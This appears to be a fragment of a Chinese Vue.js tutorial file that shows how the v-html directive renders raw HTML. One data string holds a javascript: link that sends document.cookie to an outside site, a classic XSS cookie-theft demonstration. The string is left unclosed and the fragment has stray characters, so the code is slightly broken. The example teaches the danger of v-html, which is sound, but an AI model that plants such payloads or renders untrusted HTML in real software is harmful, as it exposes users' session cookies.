 7 <script type="text/javascript" src="../js/vue.js"></script>
8 </head>
9 <body>
10 <!-- 准备好一个容器-->
11 <div id="root">
12 <div>你好，{{name}}</div>
13 <div v-html="str"></div>
14 <div v-html="str2"></div>
15 </div>
16 </body>
17
18 <script type="text/javascript">
19 Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
20
21 new Vue({
22 el:'#root',
23 data:{
24 name:'尚硅谷',
25 str:'<h3>你好啊！</h3>',
26 str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你
27 }
28 })
29 </script>
英
30 </html>